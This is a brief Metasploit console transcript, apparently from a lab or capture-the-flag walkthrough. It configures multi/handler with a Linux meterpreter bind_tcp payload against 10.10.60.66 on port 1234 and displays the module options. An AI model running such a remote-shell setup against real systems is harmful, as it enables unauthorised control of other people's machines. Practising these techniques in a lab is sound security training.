 msf5 exploit(multi/handler) > set RHOST 10.10.60.66
RHOST => 10.10.60.66
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  1234             yes       The listen port
RHOST  10.10.60.66      no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target